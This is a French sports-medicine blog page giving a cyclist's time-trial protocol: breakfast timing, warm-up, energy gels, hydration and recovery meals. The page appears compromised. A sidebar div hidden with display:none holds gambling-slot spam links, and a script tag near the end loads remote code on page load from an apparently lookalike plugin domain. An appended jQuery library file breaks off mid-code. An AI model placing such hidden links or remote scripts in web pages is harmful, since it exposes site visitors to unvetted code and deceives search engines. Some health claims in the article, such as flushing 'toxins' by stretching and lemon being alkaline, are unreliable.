<p><strong>Hypothèse</strong><span style="text-decoration: underline;"><strong> départ vers 9-10h</strong></span><strong> : Petit déjeuner vers 6h = pâtes ou riz (le riz est plus digeste que les pâtes, de plus en plus de coursiers préfèrent manger du riz) + jambon ; pas de Gruyère ; une petite cuillère à café d’huile d’olive sur les pâtes ou le riz ; une tranche de pain aux céréales (à faire griller pour une meilleure digestibilité) ou une biscotte aux céréales ; un petit pot de compote pour terminer ; éventuellement un café mais comme boisson chaude je recommande plutôt du thé vert, peu infusé; éviter les céréales complètes et les fruits pour ne pas apporter trop de fibres qui vont ralentir la digestion; ce petit déjeuner doit être terminé 2h30 à 3h avant le début de l’échauffement. Si ton départ est très tôt : limiter ce repas à un bon 1/3 de « gâteau du sport » (le GATOSPORT OVERTIMS, qui propose plus de 15 parfums ! mais qui doit être cuit en respectant bien les conseils détaillés sur l’étiquette), prendre le temps de manger HYPER tranquille : &#8220;no stress&#8221; !! Il est important d’avoir tout préparé la veille: le sac, la tenue: <em>si le sac est bien rangé le mental est bien rangé aussi !</em></strong></p>
<p><span style="text-decoration: underline;"><strong>Hypothèse départ fin de matinée</strong></span><strong> : le même petit déjeuner vers 8h puis consommer la « <span style="color: rgb(255, 0, 0);">boisson d’attente</span> » cf. l’article <a href="http://www.medecinedusportconseils.com/2009/10/23/la-boisson-dattente-et-dautres-techniques-pour-gerer-le-stress/">http://www.medecinedusportconseils.com/2009/10/23/la-boisson-dattente-et-dautres-techniques-pour-gerer-le-stress/</a> puis manger <span style="color: rgb(255, 0, 0);">une barre protéinée</span> une heure avant  l&#8217;horaire du départ (la gamme OVERSTIMS propose des barres qui contiennent 25% de protéines ; également chez Décathlon : les barres protéinées « Aptonia 35 ») La gamme OVERSTIMS propose aussi une boisson d&#8217;attente toute faite.</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table width="100%">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><span style="color: #ff0000;"><strong>Pendant l’échauffement</strong></span></span><strong> : rouler sur route une vingtaine de minutes, puis 20 à 40 minutes de home-trainer en fractionnant sur le final ; le but de l’échauffement est de dilater les artères qui nourrissent le muscle cardiaque et les muscles des jambes, d’augmenter la fréquence cardiaque et la fréquence respiratoire, de monter la température du corps, d’élever le taux des hormones de l’effort, et de stimuler le mental si pendant cet échauffement tu sais visualiser des images positives (confiance, détermination, bonne gestion tactique, te représenter « plus fort que la douleur » sur le final, visualiser les passages techniques, etc.)  Tu dois savoir que s’il y a plus de 12-13 minutes entre la fin de ton échauffement et ton départ tout le bénéfice de ton échauffement est annulé. Donc il faut tout faire pour diminuer ce délai, ou alors un home-trainer doit être placé pas loin de la rampe pour tourner à nouveau les jambes juste avant ton départ. Pendant cet échauffement boire un petit peu par un petit peu ta <span style="color: rgb(255, 0, 0);">boisson de l’effort</span> (boisson du commerce si possible à PH neutre exemple HYDRIXIR OVERSTIMS; ou encore de l’eau plate avec un peu de sirop de fruits + 2 pincées de sel car pendant cet échauffement tu transpires donc tu perds du sel) ;  12 minutes avant ton départ : tu prends un <span style="color: #ff0000;">tube de concentré de glucose</span> (il existe des tubes qui contiennent un peu de <span style="color: rgb(255, 0, 0);">caféine</span>, ça peut &#8220;booster&#8221; un peu, mais ça reste un choix individuel, qui devra avoir été testé lors de simulations sur des entraînements; OVERSTIMS propose des tubes de &#8220;Caféin&#8217;gel&#8221; qui contiennent bien sûr un sucre booster mais aussi 75mg de caféine; et tu rinces BIEN la bouche avec un peu d’eau plate sinon le gel va coller dans la bouche et l&#8217;œsophage); si les jambes sont un peu dures, tu laisses fondre sous la langue 10 granules d’Arnica 5CH 30 minutes avant ton départ ; pendant ton échauffement : tu peux écouter avec un casque une musique qui « pulse », que tu connais bien, jusqu&#8217;à ton départ. Certains coursiers ont pour habitude de mettre un peu d’huile « Olbaze » ou de l&#8217; &#8220;essence algérienne&#8221; sur 2 morceaux de coton qu’ils mettent dans les narines pendant la fin de l’échauffement, et de boire une toute petite gorgée (l’équivalent d’une cuillère à café pas plus) de « Glycérine mentholée à 1 ou 2%&#8221; juste avant de monter sur la rampe (ne pas confondre avec la Nitroglycérine !!!); il faut garder en bouche quelques secondes cette glycérine avant de l&#8217;avaler juste sur la rampe : l’Olbaze ou l&#8217;essence algérienne ça sert à dilater les voies aériennes nasales, la Glycérine mentholée à stimuler la dilatation bronchique et à mieux respirer. Bien évidemment ces 2 produits devront d’abord avoir été testés lors d’entraînements.</strong></p>
<p><span style="text-decoration: underline;"><span style="color: #ff0000;"><strong>Pendant le CLM</strong></span></span><strong> : on va prendre 3 hypothèses : 1/ une distance de moins de 20 kms ; 2/ une distance qui représente  40 minutes d’effort ; 3/ une durée de 60 minutes (cela ne concernera que le haut niveau)</strong></p>
<p><strong>1/ <span style="text-decoration: underline;">moins de 20 km</span>: il n’est pas utile de mettre de bidon sur le vélo. Ou alors ne remplir que le quart d&#8217;un bidon, juste pour boire 2-3 gorgées à mi-course (eau plate ou sirop ou Hydrixir Overstims) J&#8217;évoque les produits OVERSTIMS car ils ont un &#8220;PH neutre&#8221; c&#8217;est à dire qu&#8217;ils ne n&#8217;apportent pas d&#8217;acide dans l&#8217;estomac donc ils sont mieux tolérés pendant l&#8217;effort.</strong></p>
<p><strong>2/ <span style="text-decoration: underline;">20 à 30 km</span>: tu pars avec un bidon de 500ml que tu remplis aux 2/3; toutes les 10 minutes environ tu prends 2-3 gorgées (dans un endroit où tu peux boire facile, pas en grimpant une bosse !) de ta boisson de course (boisson du commerce peu concentrée exemple HYDRIXIR OVERSTIMS ou eau avec un peu de sirop de fruit et 2 pincées de sel); ça peut être aussi de l’eau pure, plate, à toi de voir, mais dans ce cas-là il faut reprendre un tube de concentré de glucose un peu avant la moitié du parcours.</strong></p>
<p><strong>3/ <span style="text-decoration: underline;">plus de 30 km</span>: tu pars avec un bidon plein; toutes les 10 minutes tu consommes 2-3 gorgées de ta boisson ce qui va représenter un bidon de 500ml (ou 750ml s’il fait très chaud); à mi course tu prends un tube de gel de glucose.</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table width="100%">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><span style="color: #ff0000;"><strong>Dès l’arrivée</strong></span></span><strong> : tu roules tranquille 5 bonnes minutes, en buvant 250ml de Vichy Saint Yorre un petit peu par un petit peu pendant ces 5 minutes ; puis boire en 10-15 minutes (pas « tout d’un coup » car après ce type d’effort l’estomac est en « vrac complet ») une boisson sucrée comme un bidon avec 3 centimètres de sirop de fruits + eau plate, ou encore tu bois 250 à 500ml (selon la durée de l’effort) d’une boisson de « récupération » : plusieurs marques proposées dans le commerce, dont &#8220;Hydrarécup&#8221; d&#8217;Aptonia chez Décathlon, &#8220;Recupelix&#8221; chez Overstim, &#8220;Recovery Drink&#8221; chez Wcup. Bien sûr ne pas oublier les étirements pour éliminer les « toxines » accumulées pendant cet effort qui s’est fait à plus de 90% de ta VO2max et qui a été très générateur « d’acide » dans les jambes. et bien boire jusqu&#8217;au coucher. </strong></p>
<p><span style="text-decoration: underline; color: rgb(255, 0, 0);"><strong>Le repas qui suit</strong></span><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);"> devra être « alcalin »</span> c&#8217;est à dire ne comprenant pas d’aliments acides comme des tomates, du jus de tomate, de la viande rouge ; mais plutôt de la viande blanche ou du jambon ou de la volaille ; un peu de crudités plutôt assaisonnées avec du citron (qui n’est pas du tout acide, tout au contraire), un peu de légumes verts cuits avec un peu de pâtes ou de riz ou de pommes de terre (un plat super alcalin c&#8217;est un mélange de purée de pommes de terre et de purée de carottes !); en dessert plutôt de la compote de fruits. Puis bien boire et s’étirer jusqu’au coucher.</strong></p>
<p><span style="text-decoration: underline;"><strong>Un conseil</strong></span><strong>: <span style="color: rgb(255, 0, 0);">ne jamais se dire &#8220;<em>le chrono c&#8217;est pas mon truc, je vais le faire en dedans</em>&#8220;</span>; car on progresse toujours en chrono tout simplement parce qu&#8217;on progresse toujours quand on apprend à &#8220;<em>se faire mal à la gueule</em>&#8220;; seule exception bien sûr: les courses par étapes où le coursier non spécialiste des chronos va chercher à garder du jus pour la demi-étape de l&#8217;après-midi ou l&#8217;étape de lendemain.</strong></p>
<p><span style="text-decoration: underline;"><span style="color: #ff0000;"><strong>Dernier conseil</strong></span></span><strong>: plus la distance est longue plus l&#8217;échauffement doit être court (30 minutes peuvent suffire): pas question de perdre 2 litres d&#8217;eau pendant l&#8217;échauffement avant un chrono de 40 bornes sous la cagna!! Et plus le chrono est court (prologue par exemple, parfois de 2 km!) plus l&#8217;échauffement est long et intense; logique !! Au final à chacun de connaître l&#8217;échauffement qui lui convient, il n&#8217;y a pas de recettes toute faites !</strong></p>
<p><span style="text-decoration: underline; color: rgb(255, 0, 0);"><strong>Enfin</strong></span><strong>: pendant l’échauffement sur Home-trainer il est bien de se faire appliquer sur le visage, surtout s&#8217;il fait chaud, une bombe d&#8217;eau minérale pressurisée, puis l&#8217;assistant ventile le visage avec une serviette (ou un ventilateur); également appliquer une vessie avec un peu de glace régulièrement tous les 1/4 d&#8217;heure sur le front et la nuque: ça fait diminuer un peu la température du corps; par contre les maillots qui contiennent des poches avec un peu de glace au niveau des épaules, pour moi c&#8217;est du bidon complet </strong>(pour les &#8220;spécialistes&#8221; je me justifie: la courbe de dissociation de l&#8217;hémoglobine de Barcroft et le relargage de l&#8217;oxygène: ça ne peut se produire qu&#8217;avec l&#8217;élévation de la température !)</p>
<p><strong>N’hésitez surtout pas à émettre des critiques sur ce protocole que je vous propose et surtout à proposer vos « astuces » aux autres internautes ; l’objectif de ce site c’est aussi et surtout de faire partager les expériences de chacun d’entre vous.</strong></p>
<p><strong>Un très grand merci pour votre fidélité sur votre site, vous êtes de plus en plus nombreux.</strong></p>
<p style="text-align: center;"><strong>Jean-Jacques Menuet,</strong></p>
<p style="text-align: center;"><strong>&#8211;site de conseils en médecine et en nutrition du sport:  </strong><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
<p style="text-align: center;"><strong>     &#8211;site sur lequel sont mises en ligne des séances de sophrologie : </strong><a href="http://www.seance-sophrologie.com/"><strong>http://www.seance-sophrologie.com/</strong></a></p>
<p style="text-align: center;">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
</td>
</tr>
</tbody>
</table>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js
body_size: 2747
content:
( function() {

	var event = jQuery.event,

		//helper that finds handlers by type and calls back a function, this is basically handle
		// events - the events object
		// types - an array of event types to look for
		// callback(type, handlerFunc, selector) - a callback
		// selector - an optional selector to filter with, if there, matches by selector
		//     if null, matches anything, otherwise, matches with no selector
		findHelper = function( events, types, callback, selector ) {
			var t, type, typeHandlers, all, h, handle, 
				namespaces, namespace,
				match;
			for ( t = 0; t < types.length; t++ ) {
				type = types[t];
				all = type.indexOf(".") < 0;
				if (!all ) {
					namespaces = type.split(".");
					type = namespaces.shift();
					namespace = new RegExp("(^|\\.)" + namespaces.slice(0).sort().join("\\.(?:.*\\.)?") + "(\\.|$)");
				}
				typeHandlers = (events[type] || []).slice(0);

				for ( h = 0; h < typeHandlers.length; h++ ) {
					handle = typeHandlers[h];
					
					match = (all || namespace.test(handle.namespace));
					
					if(match){
						if(selector){
							if (handle.selector === selector  ) {
								callback(type, handle.origHandler || handle.handler);
							}
						} else if (selector === null){
							callback(type, handle.origHandler || handle.handler, handle.selector);
						}
						else if (!handle.selector ) {
							callback(type, handle.origHandler || handle.handler);
							
						} 
					}
					
					
				}
			}
		};

	/**
	 * Finds event handlers of a given type on an element.
	 * @param {HTMLElement} el
	 * @param {Array} types an array of event names
	 * @param {String} [selector] optional selector
	 * @return {Array} an array of event handlers
	 */
	event.find = function( el, types, selector ) {
		var events = ( jQuery._data(el) || {} ).events,
			handlers = [],
			t, liver, live;

		if (!events ) {
			return handlers;
		}
		findHelper(events, types, function( type, handler ) {
			handlers.push(handler);
		}, selector);
		return handlers;
	};
	/**
	 * Finds all events.  Group by selector.
	 * @param {HTMLElement} el the element
	 * @param {Array} types event types
	 */
	event.findBySelector = function( el, types ) {
		var events = $._data(el).events,
			selectors = {},
			//adds a handler for a given selector and event
			add = function( selector, event, handler ) {
				var select = selectors[selector] || (selectors[selector] = {}),
					events = select[event] || (select[event] = []);
				events.push(handler);
			};

		if (!events ) {
			return selectors;
		}
		//first check live:
		/*$.each(events.live || [], function( i, live ) {
			if ( $.inArray(live.origType, types) !== -1 ) {
				add(live.selector, live.origType, live.origHandler || live.handler);
			}
		});*/
		//then check straight binds
		findHelper(events, types, function( type, handler, selector ) {
			add(selector || "", type, handler);
		}, null);

		return selectors;
	};
	event.supportTouch = "ontouchend" in document;
	
(function($) {

	$.fn.respondsTo = function( events ) {
		if (!this.length ) {
			return false;
		} else {
			//add default ?
			return event.find(this[0], $.isArray(events) ? events : [events]).length > 0;
		}
	};


	$.fn.triggerHandled = function( event, data ) {
		event = (typeof event == "string" ? $.Event(event) : event);
		this.trigger(event, data);
		return event.handled;
	};
	
})(jQuery);
	/**
	 * Only attaches one event handler for all types ...
	 * @param {Array} types llist of types that will delegate here
	 * @param {Object} startingEvent the first event to start listening to
	 * @param {Object} onFirst a function to call 
	 */
	event.setupHelper = function( types, startingEvent, onFirst ) {
		if (!onFirst ) {
			onFirst = startingEvent;
			startingEvent = null;
		}
		var add = function( handleObj ) {

			var bySelector, selector = handleObj.selector || "";
			if ( selector ) {
				bySelector = event.find(this, types, selector);
				if (!bySelector.length ) {
					$(this).delegate(selector, startingEvent, onFirst);
				}
			}
			else {
				//var bySelector = event.find(this, types, selector);
				if (!event.find(this, types, selector).length ) {
					event.add(this, startingEvent, onFirst, {
						selector: selector,
						delegate: this
					});
				}

			}

		},
			remove = function( handleObj ) {
				var bySelector, selector = handleObj.selector || "";
				if ( selector ) {
					bySelector = event.find(this, types, selector);
					if (!bySelector.length ) {
						$(this).undelegate(selector, startingEvent, onFirst);
					}
				}
				else {
					if (!event.find(this, types, selector).length ) {
						event.remove(this, startingEvent, onFirst, {
							selector: selector,
							delegate: this
						});
					}
				}
			};
			
		(function($) {
		
			$.each(types, function() {
				event.special[this] = {
					add: add,
					remove: remove,
					setup: function() {},
					teardown: function() {}
				};
			});
		
		})(jQuery);
	
	};
})(jQuery);
(function($){
var isPhantom = /Phantom/.test(navigator.userAgent),
	supportTouch = !isPhantom && "ontouchend" in document,
	scrollEvent = "touchmove scroll",
	// Use touch events or map it to mouse events
	touchStartEvent = supportTouch ? "touchstart" : "mousedown",
	touchStopEvent = supportTouch ? "touchend" : "mouseup",
	touchMoveEvent = supportTouch ? "touchmove" : "mousemove",
	data = function(event){
		var d = event.originalEvent.touches ?
